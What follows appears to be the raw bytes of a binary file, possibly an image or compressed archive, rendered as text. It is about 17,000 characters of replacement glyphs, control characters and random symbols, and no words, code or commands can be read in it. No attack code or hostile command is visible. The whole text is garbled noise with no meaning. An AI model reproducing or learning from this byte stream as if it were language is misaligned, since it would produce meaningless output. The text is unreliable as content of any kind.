G�DLQo�U����� �,�v\�'��Ą��o�L"B���B�B�ʧ �����s�����9��M��x�q��R"� ˾��C�@h+	�#2"�2"������81�o�o��+P��� B�^eS:�_�Q�ES4�DS�e���I�'�+M���A��>%� 	^��D���P�M��S?���,׷�>ވ�/�>�4gL<h�>� ����y��Mw�������}%�{(���"�Y}
�U�� ���U�D4]΍��]V����8�*Yc� </������9���{�$��W\�4Z�UqFTѶ����}�
�@�xD��R�W�ŸW�קͺ��S� �����<`�xh��VUE�PB���]��ݛ�/p�4�P����`=[�첃x�#0HF�ۈ1H�k����mIC�[������	]���� "=�dt��A���/X�e����x%�M�����*ܩ�Ҫ�HNE(��P�w` �]P��P+�]B�V� >`���H�]
]N��5����g3 E�$�̸��fE� ���=Eu�y=����؊���2"���㾵0��8Cym�_�[Z���o�ͧ��8U�9x �(��hh`n����̆�I�4`E�E �tTS:�P�����`yB�%4�J��`�9a���Ɍ���F�
KF҅"���(qۊg$�Y9ZLb#���ua%&���8�J��` �5��B��*��}
��9��h�B��S���T�t|��Z>�L�g3�3�����5!��Q�l��MVj���6֒ ��Vҗ����%��>���-�dd���մ�(Ať�H8:.����ZE��<x��P�t�bY��^5��K-V-Q�b��N9Ѥ<7�c0V��U1�r��;~��э��>�᎙%#s�Y(�oK_���hd��MN��3���(A�����lg+x�tI���u����<0`����g�L��gu`{�������xJ�	�`�&��L:��UWe��:����Y��� ���N�G;Wp��SY�H��M��̷!Y�(o���t����}� @��=���E�g΃}�I����U���~F�Ύ�1�j���`㥵����L��q��b�+|ρ�Vk*g��G�n�����(j�p�÷���Ծ6&�9]��6��§ЇH��t��i�_?�E�l��Q�g{�D�N<��]��l��N��.tpyg�rh�K��k��,�7D��J���m���6���y�>�H_⾾��'`ɓ�di�>n��6�P�.�ꦁ"Ј�Q��~�9���g��Q~`���N�ͮ]��� P�!����v�v�Î�O{,��on2$+�e�8$X����٢��,�/Ѐyi��fͧ��XJ2_g3�6���5�n��Y�ЇQ� 1�?R�`q�nB�`���{��1~����g��=��Vj��q!޳�8�SѸ�k�5�t*���o�
�qr/���d����(%Sqpg�����F����u���PEI��^�I�G2��iHei  ��U�^�X�q|ր�&�<�v��g[�M���mx� z�c�B��H�8 �z��!&߮�~�ۮc��՜�+?�QZVg�3'��r�n�f��
��{��u�w��9���)v�.%8�����c�uo��zB�B���H(l�v�.#�%zM^ ^?��|�@��?ʄ���0� Qhu�a
G��=W��6W�m������X?W��h����`�
`�
N����>��_�?�x �j�e�B�g�B�sH�/�e�'!�<�.4s��T`���&>�.y�!�Xq벙�ߒfGs�Cs��'m~����I��:���
�{���{�sIh��?���W�gti�}�����P��6�kO(=��m�;(��g�FWY*�}W4x�"�#����#Oy�c<ѧ�,��>�u֛4���'s���^(�:������_ON �H�����!�?�iP����<���SdO��=p�pa����s�� I/$�Av�ȿ�3����(��38E���s�(�
T�$����ᴆ/�����_$	F�eԍQ��:����vm+a헸q�}чO߾}����'I�_��V@��aĂ��C���I��=��E��YE�50$��#���v�4(�-�Z��|�،�5o��yF�hH�� �%Mk�C���حfD`�3E��_�m���+� `�sU���ֵp�~��o�?�{%I�X����#֯�'���	�M&�qɽ��f�=�Y4Eb�uP��B��PH�t��F9�HR����,�4�L9�t#5��,D�DP$A3I(� �S�A�t�E)D��Y��3ޓ\I�V d��V���>�ᓗ|��E��b�$�Xd�Ɖ$$�É�5p �F1��?��QB�R�>�1�B#j�Of�Lt�g"��?��t�2F���sӌյ��< M&:����B��t4Z%Vou��xj��X<�O�UZ�U$����Z7����|&�����-$�s�?f&Ɖ>mr	��R� �(�!XYA�p@����DyD���N$Q��� ����M/���� �c$NH��#4�&GR�Ι�TT[l�u�J�X\�:뭽����W�����f9�|	��^�4ˉ`�ڌXd4��>�H0���R.��X��XQ�?#�ٴ�QW�(�yH��.p�gxM���2B�e��
A�#ꎑeM���*V%��?���+߲�w$Y���U)X��U���W�-���4�����*6 }l�<�t4�@���"Fؑ�yFt�ՌZ���$Y-QF@V�n9]*�׽�1��p��]*�?��[L�q�Y�\�yW/ zVbg���a��+�w�7��e_26y~��"�-��æ$=�5���:�p����<�ְ�V����`���	Q���D����Q�&4�2("��`$1ڠ��RJ��s��/8�8�Fሕ�V�B�B��'�S�����ͅ/~�~�h3��M��KcЭ��I2(�(� �\�!���/� �V��7��&$BR@9f�D �D@$l!m� ���<��Mb�sU��$])K��a�n���aF6ډ�f�XqY�_�S3%&�����>Fh�@*hp T��f�|��]zH�'�!0cfHr�!y��8����L9"�p��c����8�`%!����.������)2�i�d����.�u��{H�~U,��%s���=wY�'v�.���*���t E�Ba8� t��F<����$iȃ0z�̌&3�`���#>e�@�h�3}#4��8��QR�0}��6e�7� 8���򩺂	u�;h�r��3���d�x�8�q�ʖ��?&��/^��?�T�����CRK��R��M���$��Њ��W�d��*�@K�Y�?�o)�RB&栁4p�0x�@ ��"P��(�e��w@�0@v
�ђ���M�X�:ިNkE C��Kkqٗ�&�/�W�hB��Ҭ�=�q� ��t�5�9���U.�(P^���SP>����)�����6�\���W&�=�a�(�Xi�����@���Ȝ5�ةi�� @��iT_E,O�'[��%I�\	|�1S���Z�"��VH�VA���!W�Fu�n��z%�%0U�6�agᶿdBTp��0�9)�E.rd�L��ⷾg�r(+4�@�H��9�;İx/^�0]n�{�s��FA7�dB�_QTCX#Q��O#*�����/������?|r�~}��p�r@��"��i���_*w�Ғ��?МiM�$�$���i�`3���/+G�����C�����	gU,�[�NV	�@�8�ҡ���B�'�8$e+;V\�8��,3 �pP��$h��GF�����2f�\����"�Ӓ~�}�� ��a�x��򒬮h%A�0��P����;f��T��TH�hD#8���gh��y�"pl������`p�N"��})��t�-ݔ���%�iLG����q�{�o+�j��Â^�͢��'K�y�`��������4$O�!�W�W�72�9m�0������6H��b��殴��_I�}�hh�ɚ_M۷>8�� �;+{��w�Gp�:ג}�pMH��"���8mh�p:l��Md��e�p<<�����-�x���+�0�D'A�;�]^�UR:�J��������2H&��"t8��^���"a�p����@;�y*��E�����ki"��D��yK܉K?IƁ��6ic�uۜ�C��x�|��e������Zq٧Y��ѝd���I��W�kyC �K x@ �A}��� \q	�-mD�0�C�IF��aIT	�@����������^��c���މ�=e ��ߒy��d�r8�ޱ��b�Y�́��A�Yr _��FNܲ	�"�Aő�v�Mz�{T����� ��|� ��cma����I Ra���ܭHB qiN! ��6p�C'�B��Me�������߸�II�ϴQ[%������"^� 16 �Q���Q�'�"�i�5�5~b%�T��U� �?�C�]��8��I��aM���%[i P鈋�|�\ʼ^ƭ��X[��Q��������#6�6>�������a#߹��ҧ٧m�AAt�8�c?t@�B�dX+N�r��M�����I�ӈ���>�NN����BH������#7:`%��C"HL���H����E�\4�C?�6L!\��Wd5��CH�e��6l;A1��@����A�����-z�����̑_�`�?�@+�ôH4���*d�A�+f�V�C4�6��а�(����W2����=�<���8�+l%I��6LeT*�bʙ���$���iH�M����_��`�?d[,��D��!\��E ��2b�Vb���h'~E#� lF0�8\�	HqG~�@qt�l2gb�f�D��?t%;Ё8��9��A�̢��!�3'O�0�?��7��x��B2։�@e|�+^&x��d!T��@�����X�m�2��<@w�� �I剒�L\Cp�])I3�3�?R�GnfF耷�A'�AX&��DC�Rl);,f��|�Czfdd%����D�]���>@F�暆�K�ZP����ܜ��?���!*S3��M�Ma��Bf�g��3��?x&+ ÎFFqMs6flj*�z�����)_~�'��?��}D+�Rd�A�6Hd<�2��? GpPʢ�4����B�ܔa��5�D�F`����	�"����hCd��CY�b&�詂��@k��$뺮+I���Z@��F����8�������H@��� '��C��?,I���jd��x+I4�ev'I ,�J�+R,\BbQ�[H����l!���2��!!H��\�����ߤlAT�V�@J���Ef�
H4%�Bʵ�)T�,��� ~�yne?8m���Ӿ&�j����g*����v���k�
&�쏦���4͈1L���,
��͒m�>!�
������T��Bs�C/��C��a�j/D�	Ȃ*�Dy�Bs����m���Z�����b.�V��F�Fob�]�*)#L�K�m����ld��V�O|ig��-�"-I�*��y���C�CX�E�Zl㒄�e
���-����ʫ�n��Ū�2l����]����C�o�C����Á�� l�솺�9��A��A4��@��T/�b� @
�b�*��*I�-I�n���b�Jn��.,��,�B0&l(�
�����J����ѥD���'�p�N�Vb�;n59��nd@��㰀��3� �.����-/��p��.�έ+2,&�g��@q�!I��n0�GpS*g
��N@d`��j�c1�T���?�j�x�C����ʫ��1�J�2����
/0�̱�N���F��+�A<�_�Ɓ�jJ�~����!����Z�!h/C�� �%�md<�����
9��>1)�-����r��*�(�qd؁.������3kDM��M������-7e3_���?�1���ނ�+3rcp9�	�����2�����3#s�~���+s�+o���V���K0���;"�ڄ��k �1G4DK�(�,�
H?,+I��,ȴ@���lw��#�0��f�7�09'�?0�"�3Iwt�D���?p�?�-GF08l �MX(�tE��7�8�����s/TT�b���@%;�R�td@V'��/�pk.�<u�+I4B��hY
R�17_���!@�l4��AS��Q����Y�8�IZ�4�h$��9�2�`�^7��8��#��� ��D�� p�oh��M� �5x��%��xB��BJy~�UH�O1������q	ĦNYd��|�8c�6ϭ�vMGF'@�!�?Qh�E������C�I�!�dC
#�Fs�pv�1�yYG�p�@x��AQ��]zy�1 �Dx�wGv�IЀ#��#p�L�Bn���HKBK��XoTA�O�tdh�t�7Ws[r��,v[8>#H��x�9��:ɖx��?`w����6��d7�%�v3w7P�-���A�X��׆.�� ����- ��gy��jp_�Y8v�7��0��t��x��>���C>�C�{��WA�A��9ԁx�BJ�6{��CjyG���Ĉ/���@�<��K:�F�Y��A�����w�V*���φx���/�����{K>hgĹb( 9�C�s��]@�u�쐏yp�{T��l@6��o"H��O�fo{_x�2 ���*�*�8�׸��5����#.I�:�k�C�,������&���$ �ĴC���:I�wH������i�@�N���B*X���@�4��C�7�`���������3C�{;��6I�9f^Ɨ{��C�c�=��A<zz����{�'������Z�B'�B�@0B�|��§��# �#��C��z�4� ��	�ӻ��x_|�b@S�C�=�h�껀�`�C!98� �X*�^�t'��������s�#��#p�޳��ື��HA�$@(b�c�~ǽ+�k>���<f����˺C�� ̹{(@mS>��'�<��o@(�1��	������>��:��{Kp@�B8>�d�+v"4�иJ��{��?� >�{�1f� �� 0?�8�=�@菿vJ�������4$��	ؾ������>ͻ"���?� �"	4�waB���=2��_��
��O�"��Ộ/E�1��G�E�!h��A��"	�IR!���0�����l��g¨�EI�.�q'���*d��h((�~��u��R)Q'b�#Fh�"<�V!�3)bz#n�ƺ��A6$4���Ç;��o�T�'RU��/��*F�U�N�	1��L5�Șh�ҍ�U�į� �|Ͽ�f��]yb���:�&����
U�A�
���JuU���l(>�T�:����=���@�_�}�֟=�·���4�q�X9?��(��V�/-�0�/A�`���")�(,� a �QL��	�;���@�1�Z��i>�x�0�9���
���!-����XL�*���-!�I"7"���,ux���R�<.J�(��k@�h$�>yN���g��|Lȩ���g�B�G�����,	������,�.��ʄ�y�~�3(7��"E�r�~�贷	:����\��4.H �胲@T٠�PC�DT`)�-�O�V��3f�^�С6!��"e�ɯk��lS 
pH�^�	���3!^䳷4|PK�&A�@겳��M�fvU�dS[��2L��,�t�1�V��� UcMM��QC�v��z6��b3���F�Z>q�e7��~��䃐B`y>(�%����Ƚi�V� f�U�]�i���'%���X��4.[��q�E������k�GRV[�2N蜞D�w�Ip�c��ii+I���
�>H�j��Y����h�����
�:d��@�� ���ڜ���6�+����~��B��8���K��[�o�ŗ�)���o��I�"�j��sk��;�����*�g,�tS|��zS���O�*]Z�:}S��l��>j/]~�K'����8$>�o��������]�p��]�:��4�B�������hI����g��Q���V`��1�&� xRS����o��BL��M��k��
����/`�����6����&�(�v����G9��Q��)(��݄����0x�� <�F?@w��%d `��TQZ�����}冴aE�W�@.�E�
Y:���]���qG���!B"^-T����b� �(��~T'`��� s�y��YN%cRr샣���ׇ>�m!����̇�)M�t��H34�ZR!�3^-�w���#��|f)��`�r���TaM�}R"����\!� ��XM�-!���H��>��v���+w	�'�Ec���
��1���ccv��fLBƣ����~��D�;Iz�+2*P��zB$k���@�5�M�A�,�1&E�&!�ӗ7��2IB� ��ME���^t�M�hđZӜ!]Ug�
�k�8H���Ԛ��μ�5��0*Bh�!������W�����������"q<$,���Tȉj�����x��p��R��v´��P�`z#�U7XM�;����!@l��w�.�@l�BԒ�
�=�)
{�	(���E��>L��9�AP�ʪ�"98�vg�ݶX��ԥZheY���䰄U-n��ݬ���.wG�]SX2i;H3���!'?�.E��j�+��
��A���#�T%�
t�#\ش;)�H2ԑ\A�~��_�������Ū{9K߅���E1�cbsvq��qt�ٌ�ک�<B�e�����TCH��|&��������X� V�FJ��a%�c!L��ױ"�x�&���'�]�:X�")l��,^�!x�q�s����XAE�:�Ќ>���s�m0;:!I3w[���6ڴ������#p���|�R�:����:�#@9���/���]Ӕ�l�s���U�Wد~��,lY���Jv��Ԫ�a�T�2��iU��3j�u�[n+5����?�����T�"%7�I�T��ֶ��s�!�k����-h��|d��m!��aڇ'E7!=>H��`�0�!t��)��W+��nr�9>q!���Q���#$kO�8�T ��#���)�ױoI��9`r�y~_$A�]��ޛ0�b����.e�'����ԣ�#���:�����9�_��:�޺���P/u�k.�D����nAĉ~ͨ@�<W�:ӿq�?���{Ñ�����J�;�o�C<�G3Ց[��A�Nn�H�n�{�@�o�1�u'g��z���0�^!a8\B���3^y�z,�^������O���w7 ��NGzBH/e�/�O�H���X�|"�=����?d�'Z����L~��C��M��y/u�/��Rν�� 
>���	�`���3��R����/������̴@8ZO$�c���.�"�t��n��(��&������H��/7���D�^$������J!� �g��O��#�Z� �/!��
���BT�E��T �|a<�E!���di!TP���Pʸ�l)"	�n[f�bZ�Xp�����p�00� 0���H�bޯ�r���!����Ho���0�(B���|Z�'���"pl�o������N*��B1F��[q'6���!dQ`!�Anf1��A6����b!�1�xn+�,* 6��T�,�� `<�0���e��&��B��
�j�
�Ay{Q�Qe����Z*�8��G"�6�&�.���
�%�ʪ-��oQ�� |���ۂ��'��� !0!�1!ZO��pa��&J��)�gQ$���A&c�!�����ơ&�"xr��'�B%�/�I�&܀�)'�����*/&or[�C)+ !bU���"�` G�+�#�-�
��"�1!|�-�2*�A)��b����A)o��f��0!��+#Q*�R!��0��,w�ڲ-�r[6�*+�	�)����o5��bH!����2
r!�
�2����s.	�1������	��6=�437q�7o����	�2!�3as0!�/M�v���!S4ۢ1S-G�\��
ܐ0��+�s[Β2o�7�7{N7/=��&22����r:��1U�<o r.��0�*-�035�B�7y�7sso�6c�7e�<'N8�q7�� �3!tS)1�v !@�
��;At!L�
v�'jOsRTM�D�.��$ؓ.oT!v�EO�"�K$�G4H�t�*�G�H��"@�I��I�TI�TJ��J��J�K�TK��K��K�L�TL��K�L��K�G�M"   !�
 � ,    � �  � �:D��+V< \h��Ç}|��N�90<P±��I)RT��G�S�|P�݃wp�б��B�6;�T�%O�mE8
Mi�ʡH��1�̼<i�!�ҁ���i��U��~\�L�C��g>�uR�GQ'��RD�!D+u�x�K��@�}��Ap��8��B�!>����̄/2�h�h�mnK�٨��0Iљ7��N�{r!%z����r��2�6.it�j�*Wȓ+_�<J�y�m#u�B���+׮�:x�&|�[`�HFsX ��64Q�L���C��4Lηٶ�ij�RS�p�Z\��GBAؙ�P� o�)N�A�q_���V#2g� �E'ep�!g�؉W�CxCPa4�:fb����s�x�c�U�Г�aЍ�]C �&�n�U�i��P,m��7Vl������;-��Μ���$�FpTG\Yw�&��@5ɸP�tX_t�UaI���4��ސ02��K"�I|�ADE	4���i�Q�(kR��fG/���F,a��PE�g���9pz �~'E�����&G��Za!>�8YD�FÍ?z#�p� cKt]d�Uv#~EYؘYFH��IؙGlޚ�4uuڜYvf�A|�SpSU(+QP̊�T=ĳ�}U-�R��ơܽe�_�^ڗ_ph�)b��Eu���}�9�)����gG��3HD�+�A��b%�P��Ʋñ��mu���Z��ǃj�A��w2�~Y��k�R΄�B�ZV�cv]��K��jԖ�
�/���ɴ��"�[��tDW"���W�(9rt E��A�d��������.ܨ^fWef�[�E���*��M�Хn���ʫ��Uhҗ�r!����H���yh�զHV��L	D����^ˆ!�i�p0f��M4/ft��N����ξE?X���}Z�_��;�rI�4T�4t�c�[�ӏ� 9�[�A\O";��p�@"�z�'>!-)ns�WZ��(שp�I'�!�<��%�П���;��@�*���XR�9�7�1䦵��e�	���AV��*�!JH��x /�:Wz��G�g�Q�E�B���p�C'�$�Y�_��GBHV�aS��3�KXs�B��%6qr����2�~H� ,0I��C9�ž|�e\$8` �V�.}R�Bjf��ͱ��q��������~F�o\bD9�	a������`ubDY	�#���(h�W���E9R�S?� ���GB��^��0��{ #���-J��%f�����UM��|�6����]�}2ԣ.8TC��h �  ����WX12V��S�J��$M	pX�	n���<�A���3��HР
W�=��j!��?�Ҭ�?yG't�:T=H�� � 8��F��P�Y���VyG&3J-k^E
o�ZŪǊMfs����6���!p@K	�#����$�� ���?�����=����6�1ͽaJ��B���ƪ�
�T��Y$��_E�2+D����U2�H�d�R�פ �H9��U� ���`0�B`B�e��zV�AM� ;�O� ���6���X8�@� �6�q��Bǲ�m����͞�S���mB���i��P�A�e��:���Q���y��]2b�z лhD�*E��{�5(@�
��F�)4@cRqT�u}j+("��&+^�a�lH"Ei? ��-{Z0�c �Ae���T0�Ox��K�`�4\mr�l�m)��z�@��ȫ�B�N�J� ��.��9��7$G�RHMyH,�&�4Pe*3�+�1�" \�B�J+Z��aV��Td�[͵oX�EN�;�BH#�S��F-�̦�9�+c{m@�4d�b�0��^�l��q��W�9��,b�9�h�����!O��r8F����X�R%m�a^;^�O��"�8���1p*�;�tX�Hp��1J"�b�ӭ�)Ⱥu8��G'(̑N�A!�u�#��HRXCƁ}{��\c,�Apco"��0��9��֞J@���R�:3�!��ͤ1_�kD�ض䖲FɃܒO��O�����
�7$A
҂��u�ض��kNkf���n n� ��p�-|Mw`�}�z�~Lh�0�v��bm�{�����$h�A
�I��o�(���6����j��5�����i�LL���7< ��'Ѓ쭎uiu�z	���FD���\8Dvp�0�/�#����["�!���3�k��}@���$��T��P��0��<q��J8F�x��*�)���*0�wP���\e�A$�K~�;R� 4P 	�@qv'�wu�@�ETv��XQam�� ��r� 	��|��|��v�ww.wm��0hp.�'%�0|7i��NQ�~1GsB(sڶ'�gm�s�RmGH#6�W��zG�n�B&�n�k�5�_xQ :�rҒ9gE`��Z��x�4Ey@������z�)�|m�|�}uww��v� �O�R>l8��7|�mz�~C8dI0��~��x`sz� �$��6����@,�s 8�4AvGwxW��`X��(�bx@T�p[6��M,׉�&,� ��w������ +�����
�	��e �	�Ums�s���X��x���ՆmB���B�AS�#� ������7��&�(}v�w����+ ��`+G1�H F1��,� Ќ��h�yH���v���\k wl� ������i�{C6:f��7�����thRAdG9d{򉄐.�lTY$0C>ޠ�TyZ�+�t�twq�X��ؐ���U�W�I%Ŕ�1R�Ds�, )	0�$��xh�@�+Ȃ�(}�\lG�7.�pV�r�b@��~P�I�xCX��wh.'y� B!�$h���J�y�	h�iA�G wӧR�e�y�Ő+'��$=�#�=�#��q��q���|��(�|ȇ+�v�(}�y��z,���L����0K(Ӕ"�~Ihm��C�Q�42�R���h�w���|�w0��p�CS?��V0���f�W�X\�`��X�
V�"22��P��"0�"���zI��y��i�̇��8wr�	M�p�!pQ�d�7���)B�`�xh>Qj�`����p Sz 5p �x�Ѐ��^Z�]�G_����� qw�f�\�q��[��&���� r ,{J��y�)ڌ����(��|3�ї),���h���� �H�hkq,�7_�0�뙤����F��}�H�U�XZ5�w�
��w营��i�B�������&vW�}o��vś����
��O�~���3 �,0"�#��)P)� �w8�}�|-��4�7p_�q�dSPRyP�+�	� A)��,�7�r)��z0�)�� �3@��p�^�}�몪j���Z����	�Ȓ�٠�fk`�v��	݈[!�a�ȋ)�Α =~�P��3��9˧<[�ت��y���*y�2q�� �7�������	� iy�h6q,��){G������)w,��0
"�q ���
p�}��d��4����������I�k�`�x���g �� ú��B���ɂ(ypk&�3 ��p8��}>{�۪�ޚ�ո�,YJ�L���@a�28U��P� #	�ҵ�mt�R� ���)���|�`� ������ ��	�a�����	���۠�v��7 [������0�axP��z,H� G���{:;n+��y�A;�yȇո�����*�p%���zހ`(-�o�!4�Bz��*{y�y� ���(q#;�ɗ��
��{J������Uݪ�9�'�|��ѧ ���"�΀ΰ��m��wE ����H�6�p��0��:���{���|)���z� ������p)����0s4�v:����z� y�P�3�������˗|�9
@�����dP�З~��&�|�|��x�\��P���� �{�Y�*N:��`����`ܹ�[�=[�)`�˭lz8��,���D��� Sq�� t�$2a4A�{(<�.xq
9�V}���|�ÄЌ��A��	w��+J�p�~;�ݘx��)0�5�į|v�	�V�Q�#��K&�|Ѿ��{d���ʧ~*l[��<����(���Lg��P(E y�n�A
p�T"y�l����cI��ggGĔ��Σ���7�	K�&9�{�|�<�֘��"@��P�@��Ʌq�-R��� V���p+���}J��\��ڌ髗���xL-m/�ƣs��hq$x2�	&�(̂mz�nv�
�E�q����ܼҸԃZ�A4�@���L�թ *X���D@к^���s��w���bЊ����׭�����a����M��$Z�#��{���@��-��5ѣaazS6KB��.�|� }Ž�n=��\�ɕq�'w�p��ۼ����[Ea,��ω��*�������ը�']�#
�9+��l�q'Puz�p&�	���}�+���}��z�hܜ�̥��"���B
�-0�a�7�;��J�	��e�q���mg�)��  ����̶(��)��&�B܇)Ȍ$zƜ�ᛦ*%�0���h��а���,��.������4~������kD�3���1sP6��R���;�Z��aN��Pަ!� g:��0�p ��X����y)��,���,�����D��"@6.�����Gԙ6G��e]^��s�˿=��>���|�ь��)��Ǽ�p)��QypB��@���ȼ�`���j��Lԡ����-w�p�T�4�ʩ�����9�ϋ��	�`i>�ۊ������I`�&>�����n����$?�'��>�����+�����0�3V��$�:
�·�+	�{̢{7�	�M��\�
����v��i׍ʜX���뭋�&M���7^�7p����!0�";�ρ(J�	���^���^��y�(��&��,Ƭ�\��>�,�Ýq�63,�#�)��,ˀ�0���k���L����R}氼��U�z	Y��3�Aۚ�����i���$��& �eχn��}�r��ȥ!O�z��֎�0�ο��~ц.��N�<��[�p�� Gp@`��9j�_��pΐ�΀����n��ֹ9ԡO�!�|I��X, �R�!G�ArH��a�H�1�"� _*�(1 �|�8)P`�V�B!T�,���"2eB��@�8��؉��N/�9��h�G�����K��)$H�!��)�����K���!��8�N��Bđ�8�9cD��k֜�F�	�v���k���+o�S i�H��F�� �6d���č-V���$�$(8yR�=I�U2��͜�y����@��mt���q���Ѽy�3,� �q l�"s̲ �»��R�DT�&:����w+/b0�Kx����I��cI쁌;�$����D� ��L���.�H,�4�F��}$	IV+����#G�Rb�L��&�rR�|����A�s�E�#&�VZA�%�g�� o ��j/�1�&g9�}Pi;�+,?��o���x#�Bnq�1�p"�
j��;dP"�@	����1m�}�	���WQ�B����T���c$�'ߎ��N��q�fس��Ѩ9A�C��V��N	X�aFZ%b��������r�؇���1f��o/���k��yӞ}4԰N�\0���sO�
�!��`*�(�hͧ�|�|�CV�w_�p�T��t"�__�*!�nX�ж�ڢ4���:̂[��2����<�cR�ҁ6�Lb�eO�k0g�\�%7�VC�"A�NSswAo�̠��`H �j7 ��0lC������Lj���&��ͷ�:��kX�C�9}hN�8X8"/��!I���؋Ad�����<��A��b�e-���,<e�CX����HN7�*�\O<O�3*���Ф���E��K��i&�W����c�_X��j���ᝠA,hX�,��;�#��IXt�.I e�͔�]I��B��e�s�lG�9��d�r�/7U\��0c��$Xw���{��w��x��L��j �	W�"��Nk���V�#`wΑ WZ���hT"^q��# oq����t�%j$$)�Nb6�e�SK� �e�"2��*׊���A��z�'͜�}�AG@�!�����@�Z�Tݥ���20FEz�g0��T�-T��LЁ�#��(��f�F��*R�W�@D@��z��!3���mr]	!���ނJ��'	Ձ]іҠ� ��EX� �E ��|��<ݴbh�8x�8PEU�IgR$�-7?�EHB��-�IT>Ũ��d$�� ��8���	r�#��H!�1o�Dƾ���IhJ��u���s��Qh���b h�.�E�S��腈El��%U�}�#+�R&J5��$�([ !#1:;�)'#JII�� h�^�KJr-֬|�t$��HR���$ϙ��xG���>h��z�Ҟ�d*?�h�.�ˊ���@o�����'�a��R6�~mh@�t1B���t<f\>'eHi|4)J�(�&%&)D���mm xb�#oz!&��D�$�"�U�hCG܅p U��\*S7�P�uP�ھ :U��M�n�	�}�)^*�pVd�f�t!8�-�*��i�G�z%��b�JO�BkR� ��&�X���aؽ)�Ip5�	y_wR�I�Y��g��Y�fq���i���]�m^���DV�q�+�(�3��[��ul� �<����\G���6*����������.Goz�G"o�]��O+�b�S](���������'}YW��*!�5��M��U����->*x�-����4foA8!3����D*�(�k^LKT�<�&ԠF�������>U��#Vl�qj��8O?�dC$B���:�1)9�OѦr����M^�5� ѿK�>�E� v�r��|S�E�;��q-�(�̋��Ӱ�� A�+,���#�1�W�-9��3�e�}�ꀆB�s��@���'�E��hWg�6Z��G>����D���7į���c�u���.y��Rd�0ͥs�ƫ̇����o�׸>1����ѻ�kB�_���p��� �Qqg7{��nv�q�TDK���Ͷo���NT�GD!�����Z9ȷ,��bv���K�	>3��y�1J�ֻ���Z�!q���6N��9�T�9N}���i3pD>/Np���G6>�{<��f�ȭMU餿QIX� ,Ѷ������M�b� �~J��Ac?O~�ޠɈ�=�XWƺ"Λ�OL�\S�
�s�������{ؑ@��A�0({�]�c�+5�-Z�y�FKI�A�)0D�L�s6��
�}�[p���J�8<����L� �@T��.��w��CD����\7��w�3���#H��9����/=8��l��~����m3�3�J��X9�>"л�����p)��8>3��y�*�R[<3�ѷ�.�Y7;���#�#�ә��x�wx���A���T��k�|J;�[;h�?��	ܓ4�H��KAЊ8P�^_�\�	�@�����[BB3xڈ�y<D��̙ ��ܵ]�5�\1���aoЃ4x�w�o��H� o��C`<�AT=8����C#%/Zt@ <�н'>�{�]�T��I��@
�1&������>�S�{���Ӑ�1���3�SC78�[1#��;��4P�2x�"�o�(�>�AA�AB�A��DBR�'F+����b�^�_ي�8�K����ɉ��BQ��� ������<�Dр1��o�Y4�C�ڵ��A�=a�=L�7x���C�:(F FB� :���ABD�C�A �Fil�_���HB�;^�F)�9��-)
��Q��3���P<|p<�㐤�<�8�q��캵�îT���S1'� :x�$y XHo`H F���b�C@LF����H�-i���=޺t3�G)��p���Q�,�ćc"��.�D��CD"�{T˙E�3�ZTA�1�8�:x=��(���A:�É$F�,F�����@D��Ah�/�	�r��<u�sz�(�FN�0��-*۩���y�b�R�G��{��r�n�&�GC��ۼF���_�L=P�x�C�b��=dȉ��A�tH�ĮD�;4 fk=4ЗJ�{j
��qR7�DټĚ3����d.�DGu����S�y\3~ۖ����!}<87L��G�k�p�b�������ϫ����ʴJb�̪�<���;CL-� ɟ���
!u3�D7�L؊tS��(3#�3��)��IP�����1��&̻���@��M�D,画�`P�.��� 9uH��S?�C8�C0�=�S�|Q�ѯ����*{��:� e�!��3 ���aB�ڼB���DG���lA5ȣ�-��/=8�r�b2�uC]�)�4�7��:PB����ă9%<�b�C������J=��=TB=KATЄ�G5�s���@pQ�0��\T�<��XGNҷQ��.R�Z�.��W��TW.���C�p�-�E(�x�w` : <P�U�$O9 9��u�c��d}��c�C�
 �⯇�#Gȶd@_y�Y[����	�p��~̩����8E+MW��,�����{d�%�W�sU�kU!� ����x�8�8� \��9uH�|�8�ڄ}X��L��ڪ,Q�B%#I��O�E7JT�� W�Q+�bYX���x����cE|kE�����ӛV�B�P�=���-�Pm�ȥH`%�m��` �S�ڃ�Sa�8%���Q�ZB��������lH��S"%EM�Gm@ٵ��WP�P��r\{�rQG��$x����v�.�8U4,1Yr���V=�+&�<��]���9xJy �SB@XB@ݪ��]X�}X�}X��S>$F���]*�U8��V�m@�}B�#Xz%���� $���(6��ۡ������!����W�!�H\>���%�x�gX�"�"��5EX��\�eX�d]�:����U�U��%��a�h�/�=c�$��&�H��ߕ���p��r�$����>���y^������}������[�Y&œ�C���"�h�Z�̓����_a�ʆ���%���\�]_B�w`���(ukT��$4�U �b����\���*��
:�	c��&|�<2��v��.(U�o�[��~���y 8�������ᅭ�8�aч�a���Fnd��'쭣F5cPKdܽ$�3�0BY*^�
!V�Aix2:z+�� �Sl
I$��`��ޝzc��z�/���9��}�eE�c���݇<?�Z9=�� ����a��L�� ���8�B� ����;o��Q���q���_�c� �Vl�8.:m�Wt��p��e:�L�;ᓂ`���p��H@��V^��<����a&f?Fd�F���ΔH�$��h4��:FXbm�˴�;N��#�����L���$��eP=<�l>y�@N�gj���iW���H��gpۇ�rj8pS%���l7���T]+OB�S��.�6f�Z�~ȇ�b�8���KM$!nN�n>�&Y*�'��x�~���O-���)���Rl�� W3��nи���

�AY�x��ؒ�� Y���J���F]��8���Fd���9{p��&�DV0D8�?8���2 ��ܵܮT��"V��~�oM`�zYu>l�R��6���Q�n�(e^<�ֈ�p[�vV^x����և}���l}!�}������-��Mh'f7f�o����6����Z�������f��E,�zJ��M���\��˪ ����0���~�w~��'q[f꿌l����JCN@wq��!����6���j�.fEf�7�<=p�F���cF[2#n�Vm�ԽC��	�b�b%�8�n�i��i���w���#eS��lqU�KǸu�v������sN��co����Q�"����D׀�����h�.��v�BU=J@��m'�H��$F�"�~ ��*�#yS���$��Bz{�
���Os9?�v�������	�P�:�lN ��T�i����:Ѐ����hG�<phcvv���dF�b��CЎT�����t1����lkV�	���s�����H����� �KqC��賐�
RN�g�xa�"��h�4��Iz�x���Y�b�{�_CF�'�h�s��U��v�J$ I��Jd� C�����\����x����}�;��
�IqU/�_�����p�~�4_�J�������4������z��e%��<��>� յӇ��h�f�D��-{�Gh`��=�X���
�$Ep��q �x�"sp���_�����B������Fn�&|�
